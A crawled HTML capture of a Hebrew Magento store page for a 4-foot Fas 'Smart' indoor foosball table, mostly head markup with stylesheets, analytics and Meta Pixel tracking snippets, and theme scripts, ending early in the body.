

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ygl.co.il/tables/football-table-game-fas-smart-indoor.html
body_size: 41388
content:
<!doctype html>
<html lang="he">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'he\u002DIL';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.ygl.co.il\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.ygl.co.il\u002Fstatic\u002Fversion1763031141\u002Ffrontend\u002FSmartwave\u002Fporto_rtl_child\u002Fhe_IL'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="שולחן כדורגל לשימוש פנים | 4 פיט Smart מבית Fas האיטלקית"/>
<meta name="description" content="שולחן כדורגל דגם Smils בגודל 4 פיט לשימוש פנים, מבית Fas האיטלקית

למבינים
שולחנות כדורגל הם מסוג המשחקים שמתחילים בעדינות ואז, בחלוף זמן קצר, המשחק הופך להיות מהיר, עצבני, תחרותי ואגרסיבי יותר ויותר.. משחק מהנה עם שולחן כדורגל לאורך זמן, אנחנו חושבים "/>
<meta name="keywords" content="שולחן כדורגל לשימוש פנים | 4 פיט Smart מבית Fas האיטלקית "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>שולחן כדורגל לשימוש פנים | 4 פיט Smart מבית Fas האיטלקית</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Amasty_Label/vendor/tooltipster/css/tooltipster.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Amasty_LibSwiperJs/vendor/swiper/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magebird_Popup/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/WeltPixel_Quickview/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_All/lib/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_All/lib/bootstrap/css/bootstrap-tiny.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_Faq/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_Faq/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_Faq/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/MageWorkshop_ImageLoader/css/libs/OwlCarousel/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/MageWorkshop_ImageLoader/css/libs/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Nwdthemes_Revslider/public/assets/css/rs6.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/print.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/custom.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/owl.theme.default.min.css" />
<script  type="text/javascript"  src="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magebird_Popup/js/main.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.ygl.co.il/media/favicon/stores/1/favicon_16x16.ico.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.ygl.co.il/media/favicon/stores/1/favicon_16x16.ico.png" />
<link  rel="canonical" href="https://www.ygl.co.il/football-table-game-fas-smart-indoor.html" />
<style>
.product.attribute.description h2 {
    color: #005494;
}
.faqcategory-sidebar .block-title .faqcat-title i.line {
    display: none;
}
.mst-searchautocomplete__autocomplete._active .mst-searchautocomplete__close {
    cursor: pointer;
}
@media only screen and (max-width: 639px) and (min-width: 396px) {
.customer-account-login {
    position: relative;
    direction: ltr;
}
.customer-account-login .page-wrapper {
    direction: rtl;
}
.customer-account-login #wa-btn-wrapper + div + div {
    left: auto !important;
    width: 100%;
    top: 0 !important;
    position: fixed !important;
}

.customer-account-login .modals-wrapper + div {
    left: auto !important;
    width: 100%;
    top: 0 !important;
    position: fixed !important;
}
.customer-account-login #wa-btn-wrapper + .modals-wrapper + div + div {
    left: auto !important;
    width: 100%;
    top: 0 !important;
    position: fixed !important;
}
.customer-account-login #wa-btn-wrapper + div {
    left: auto !important;
    top: 0 !important;
    position: fixed !important;
}
}


.catalog-product-view .faqcategory-sidebar .question-list .panel-title i.fa.a-minus-square-o:after {
    content: "\f147";
}
.catalog-product-view .faqcategory-sidebar .question-list .panel-title a {
    background: none;
}
.testimonial_reviews_category_side_new {
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
    display: block;
}
.testimonial_reviews_category_side_new .owl-carousel .owl-item img {
    width: auto;
    height: auto;
    margin: 0 auto;
}
.home-banner-slider {
    display: block;
}

#category-slider-demo-35 {
    height: 500px;
}

.amreview-widget-container .slick-initialized .slick-slide {
    float: left;
    display: inline-block;
    height: auto;
}
.sidebar-main .amshopby-filter-tooltip{
    display: inline;
}
.seo-block {
    margin-bottom: 30px;
}

@media (min-width: 992px){
   .page-wrapper .page-header.type23 .navigation:not(.side-megamenu) .level0 .level-top{color: #000;}
   .page-wrapper .page-header.type23 .navigation:not(.side-megamenu) > ul{overflow-x: hidden;}

  #amasty-shopby-product-list .products-grid .product-item {
        width: 33.33333333%;
      }
      #amasty-shopby-product-list .products-grid .product-item.nth-child-2np1 {
        clear: none;
      }
      #amasty-shopby-product-list .products-grid .product-item.nth-child-3np1 {
        clear: left;
      }
}

#amasty-shopby-product-list ol.products.list.items.product-items {
    display: flex;
    flex-wrap: wrap;
}

.rtl #amasty-shopby-product-list .products-grid .product-item {
    float: unset;
}
.rtl.catalog-category-view .category-description {
    padding: 0 20px;
}
</style>



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1TGG4WJMPV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1TGG4WJMPV');
</script>            <script>
        require([
            'jquery'
        ], function ($) {

            function trackAddToCart(content_ids, content_name, content_category, value, eventId) {
                fbq('set', 'agent', 'magento2-0.0.0-1.4.6', '2552260108388746');
                fbq('track', 'AddToCart', {
                        source: "magento2",
                        pluginVersion: "1.4.6",
                        content_type: "product",
                        currency: "ILS",
                        content_ids: content_ids,
                        content_name: content_name,
                        content_category: content_category,
                        value: value
                    },
                    {
                        eventID: eventId
                    }
                );
            }

            var product_info_url = 'https://www.ygl.co.il/fbe/Pixel/ProductInfoForAddToCart';

            $(document).on('ajax:addToCart', function (event, data) {
                var product_sku = data.sku;
                var form_key = jQuery("[name='form_key']").val();
                $.ajax({
                    url: product_info_url,
                    data: {
                        product_sku: product_sku,
                        form_key: form_key
                    },
                    type: 'post',
                    dataType: 'json',
                    success: function (res) {
                        trackAddToCart(
                            [res.id],
                            res.name,
                            res.content_category,
                            res.value,
                            res.event_id
                        );
                    }
                });
            });
        });
    </script>
    <link rel="stylesheet" href='//fonts.googleapis.com/css?family=Poppins%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic' type='text/css' />
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/web/bootstrap/css/bootstrap.rtl.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/web/css/animate.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/web/css/header/type2.rtl.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/web/css/custom.rtl.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/configed_css/settings_default.css">
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  var $wrap = $(document.body);
  if ($.isFunction($.fn.themeAnimate)) {
    $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
      var $this = $(this),
          opts;

      var pluginOptions = $this.data('plugin-options');
      if (pluginOptions) {
        if (typeof pluginOptions == 'string') {
          opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
        } else {
          opts = pluginOptions;
        }
      }
      $this.themeAnimate(opts);
    });
  }
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58378513496862c5"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
    </script>
            <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T9683V');</script>
<!-- End Google Tag Manager -->    <!-- Meta Business Extension for Magento 2 -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
    fbq(
  'init',
  '2552260108388746',
    {},
  {agent: 'magento2-0.0.0-1.4.6' }
);
fbq('track', 'PageView', {
  source: "magento2",
  pluginVersion: "1.4.6"
});
</script>
<noscript>
    <img height="1" width="1" style="display:none"
     src="https://www.facebook.com/tr?id=2552260108388746&ev=PageView&noscript=1&a=magento2-0.0.0-1.4.6" />
        </noscript>
<!-- End Meta Pixel Code -->

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-1TGG4WJMPV"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>


<script data-rocketjavascript="false">
    var MagefanWebP = {

        _canUseWebP: null,

        getUserAgentInfo: function(){
            try {
                var ua = navigator.userAgent,
                    tem,
                    M = ua.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || [];
                if (/trident/i.test(M[1])) {
                    tem = /\brv[ :]+(\d+)/g.exec(ua) || [];
                    return ['IE', (tem[1] || '')];
                }
                if (M[1] === 'Chrome') {
                    tem = ua.match(/\b(OPR|Edge)\/(\d+)/);
                    if (tem != null) {
                        tem = tem.slice(1);
                        tem[0] = tem[0].replace('OPR', 'Opera');
                        return tem;
                    }
                }
                M = M[2] ? [M[1], M[2]] : [navigator.appName, navigator.appVersion, '-?'];
                if ((tem = ua.match(/version\/(\d+)/i)) != null) M.splice(1, 1, tem[1]);
                return M;
            } catch (e) {
                return ['', 0];
            }
        },

        canUseWebP: function(){

            
            if (null !== this._canUseWebP){
                return this._canUseWebP;
            }

            try {
                var elem = document.createElement('canvas');
                if (!!(elem.getContext && elem.getContext('2d'))) {
                    var r = (elem.toDataURL('image/webp').indexOf('data:image/webp') == 0);
                    if (!r) {
                        var ua = this.getUserAgentInfo();
                        if (ua && ua.length > 1) {
                            ua[0] = ua[0].toLowerCase();
                            if ('firefox' == ua[0] && parseInt(ua[1]) >= 65) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('edge' == ua[0] && parseInt(ua[1]) >= 18) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('safari' == ua[0] && parseInt(ua[1]) >= 15) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                        }
                    }

                    this._canUseWebP = r;
                    return this._canUseWebP;
                }
                this._canUseWebP = false;
                return this._canUseWebP;
            } catch (e) {
                console.log(e);
                this._canUseWebP = false;
                return this._canUseWebP;
            }
        },

        getOriginWebPImage: function(src) {
            if (src.indexOf('mf_webp') == -1) {
                return src;
            }

            var $array = src.split('/');
            var $imageFormat = '';

            for (var i = 0; i < $array.length; i++) {
                if ($array[i] == "mf_webp") {
                    $imageFormat = $array[i + 1];
                    $array.splice(i, 3);
                    break;
                }
            }
            src = $array.join('/');
            return src.replace('.webp', '.' + $imageFormat);
        },

        getWebUrl: function (imageUrl) {
            /* @var string */
            imageUrl = imageUrl.trim();
            var baseUrl = 'https://www.ygl.co.il/';
            var imageFormat = imageUrl.split('.').pop();

            if ('webp' === imageFormat) {
                return imageUrl;
            }

            var mediaBaseUrl = 'https://www.ygl.co.il/media/';
            var staticBaseUrl = 'https://www.ygl.co.il/static/';

            if (imageUrl.indexOf(mediaBaseUrl) == -1 && imageUrl.indexOf(staticBaseUrl) == -1) {
                return false;
            }

            var imagePath = imageUrl;
            imagePath = imagePath.replace(mediaBaseUrl, 'media/');
            imagePath = imagePath.replace(staticBaseUrl, 'static/');
            imagePath = imagePath.replace(baseUrl + 'pub/media/', 'media/');
            imagePath = imagePath.replace(baseUrl + 'pub/static/', 'static/');
            imagePath = imagePath.replace(/\.(jpg|jpeg|png|JPG|JPEG|PNG|gif|GIF)/i, '.webp');
            imagePath = mediaBaseUrl + 'mf_webp/' + imageFormat + '/' + imagePath;
            imagePath = imagePath.replace('%20', ' ');
            imagePath = imagePath.replace(/version\d{10}\//g, '');
            return imagePath;
        }
    };

    /* MagicToolboxContainer Fix */
    function MagefanWebPMagicToolboxContainerFix()
    {
        if (!MagefanWebP.canUseWebP()) {
            (function(){
                var i;
                var els = document.querySelectorAll(".MagicToolboxContainer a, .MagicToolboxContainer img");
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }

                    if (el.getAttribute('webpimg')) {
                        el.src = MagefanWebP.getOriginWebPImage(el.getAttribute('webpimg'));
                    } else {
                        if (el.src) {
                            el.src = MagefanWebP.getOriginWebPImage(el.src);
                        }
                    }

                    if (el.dataset && el.dataset.image) {
                        el.dataset.image = MagefanWebP.getOriginWebPImage(el.dataset.image);
                    }

                }
            })();
        } else {
            replacePixelMagicToolbox();
            checkIfPixelReplaced();
        }
    }

    function replacePixelMagicToolbox() {
        (function() {
            var i, els = document.querySelectorAll(".MagicToolboxContainer img");

            if (!els) return;
            var el;

            for (i=0; i<els.length; i++) {
                el = els[i];

                if (el.getAttribute('webpimg')) {
                    el.src = el.getAttribute('webpimg');
                }
            }
        })();
    }

    function checkIfPixelReplaced() {
        var intervalCounter = 0,
            waitForMagicToolbox = setInterval(function() {
                if (document.querySelectorAll('figure img[src$="/p.jpg"]').length) {
                    replacePixelMagicToolbox();
                    clearInterval(waitForMagicToolbox);
                }

                if (intervalCounter > 10) {
                    clearInterval(waitForMagicToolbox);
                }

                intervalCounter++;
            }, 500);
    }

    document.addEventListener("DOMContentLoaded", function(){
        if (!MagefanWebP.canUseWebP()) {
            document.body.className += ' no-webp ';

            (function(){
                var i;
                var els = document.querySelectorAll('a[href$=".webp"]');
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }
                }
            })();

        } else {
            document.body.className += ' webp-supported ';
        }
    });
</script>
<script>
    document.addEventListener("DOMContentLoaded", function(e){
        if (!MagefanWebP.canUseWebP()) {
            /* Replace some custom webp images with original one if webp is not supported */
            /* Can add <a> tag in future as well */
            setInterval(function(){
                document.querySelectorAll("img[src$='.webp']:not(.no-origin-webp-img)").forEach(function(el){
                    var scr = el.getAttribute('src');
                    var newScr = MagefanWebP.getOriginWebPImage(scr);

                    if (scr != newScr) {
                        el.setAttribute('src', newScr);
                    } else {
                        el.classList.add('no-origin-webp-img');
                    }
                });

            }, 1000);
        }

        function processLazyPictureImg(img)
        {
            var src = img.getAttribute('src');
            var keys = ['original', 'src', 'lazyload'];
            var original, _original;
            for (var i=0;i<keys.length;i++) {
                _original = img.getAttribute('data-' + keys[i]);
                if (_original) {
                    original = _original;
                    break;
                }
            }
            if (original == src) {

                if (img.getAttribute('data-mf-lazy-picture-img')) return;
                img.setAttribute('data-mf-lazy-picture-img', 1);


                img.parentElement.querySelectorAll('source').forEach(function(el){
                    var srcset = el.getAttribute('srcset');
                    var originalset = el.getAttribute('data-originalset');
                    if (originalset && (originalset != srcset)) {
                        el.setAttribute('srcset', originalset);
                        el.classList.remove('lazyload');
                    }
                });

                var lazyLoader = img.closest('.lazy-loader');
                if (lazyLoader) {
                    lazyLoader.classList.remove('lazy-loader');
                }

                document.querySelectorAll("picture img[src='"+src+"']").forEach(function(img){
                    processLazyPictureImg(img);
                });

            }
        }

        document.querySelectorAll('picture img[data-original],picture img[data-src],picture img[data-lazyload]').forEach(function(el){
            el.addEventListener('load', function(e){
                processLazyPictureImg(e.target);
            });
            processLazyPictureImg(el);
        });
    });
</script>
<style>
    picture.mfwebp source.lazyload,
    picture.mfwebp source.lazy {background:none;content:none;}
</style>
<style>
    #social-login-popup .social-login-title {
        background-color: 005494    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: 005494;
        border: 005494    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>

<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">
    <style>font size: 22px
bold
color: #ffffff
background color: #fffffff</style>

<meta property="og:type" content="product"/>

    <meta property="og:title" content="שולחן כדורגל לשימוש פנים | 4 פיט Smart מבית Fas האיטלקית"/>

    <meta property="og:description" content="שולחן כדורגל דגם Smils בגודל 4 פיט לשימוש פנים, מבית Fas האיטלקית

למבינים
שולחנות כדורגל הם מסוג המשחקים שמתחילים בעדינות ואז, בחלוף זמן קצר, המשחק הופך להיות מהיר, עצבני, תחרותי ואגרסיבי יותר ויותר.. משחק מהנה עם שולחן כדורגל לאורך זמן, אנחנו חושבים "/>

<meta property="og:url" content="https://www.ygl.co.il/football-table-game-fas-smart-indoor.html"/>

    <meta property="og:image" content="https://www.ygl.co.il/media/catalog/product/cache/78815c2c132f5c32523bfbb75b2f76ed/s/m/smart_indoor_1.jpg"/>

<meta property="og:site_name" content="YGL Living Well"/>

    <meta property="product:price:amount" content="3990"/>
    <meta property="product:price:currency" content="ILS"/>
<meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />
<script>define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)||"fullwidth"==t.l||"fullwidth"==t.layout?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)d=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,a=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)a[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=a[0],a)i>a[e]&&0<a[e]&&(i=a[e],r=e);var w=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],d=t.gh[r]*w+(t.tabh+t.thumbh)}w=document.getElementById(t.c);null!==w&&w&&(w.style.height=d+"px"),null!==(w=document.getElementById(t.c+"_wrapper"))&&w&&(w.style.height=d+"px",w.style.display="block")}catch(t){console.log("Failure at Presize of Slider:"+t)}}});</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/images/loader-2.gif"}}'
        id="html-body" class="rtl catalog-product-view product-type-default product-football-table-game-fas-smart-indoor  categorypath-tables category-tables layout-1220 wide mobile-sticky am-porto-cmtb page-layout-1column">
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T9683V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "tigren/ajaxsuite"    : {"ajaxSuite":{"enabled":true,"popupTTL":10,"animation":"slide_top","backgroundColor":"#ededed","headerSuccessColor":null,"headerErrorColor":null,"headerTextColor":"#fff","buttonTextColor":"#fff","buttonBackgroundColor":"#a53443"}}    }
}

</script>
<div
            class="ambanners ambanner-10"
        data-position="10"
        data-bannerid=""
        data-role="amasty-banner-container"
></div>

<div class="cookie-status-message" id="cookie-status">
